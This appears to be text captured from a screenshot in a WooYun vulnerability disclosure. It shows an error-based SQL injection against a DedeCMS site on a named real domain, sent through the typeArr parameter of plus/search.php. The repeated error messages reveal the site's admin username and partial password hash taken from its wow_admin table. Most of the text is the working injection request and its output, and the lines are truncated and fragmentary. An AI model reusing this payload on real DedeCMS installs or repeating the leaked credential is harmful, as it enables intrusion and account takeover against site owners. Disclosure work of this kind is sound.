 xcb.07073.com//plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: //plus/search.php?keyword=as&typeArr[111%3D@%60\%27%60)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2)
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right
(select count(*),concat(floor(rand(0)*2),(substring((select' at line 1
Error sql: Select * From `wow_arctype` where id=111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(subst
from `wow_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'`
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: //plus/search.php?keyword=as&typeArr[111%3D@%60\%27%60)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2)
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group
Error infos: Duplicate entry '1|wow07073|d842935c51f26f473e02' for key 'group_key'
Error sql: Select * From `wow_archives` arc where typeid in (111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand
CONCAT(0x7c,userid,0x7c,pwd) from `wow_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'` ) And ar
,arc.writer,' ',arc.keywords) like '%s%' )
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: //plus/search.php?keyword=as&typeArr[111%3D@%60\%27%60)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2)
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group
Error infos: Duplicate entry '1|wow07073|d842935c51f26f473e02' for key 'group_key'
Error sql: Select arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule, act.namerule2,act.ispart,act.mores
`wow_archives` arc left join `wow_arctype` act on arc.typeid=act.id where typeid in (111=@`\\\'`) and (SELECT 1 FROM (select co
(select CONCAT(0x7c,userid,0x7c,pwd) from `wow_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'`
CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' ) order by arc.sortrank desc limit 0,20
无法在这个位置找到： ../../www.07073.com/templets/tpl2011/global_top_wide.htm
www.wooyun.org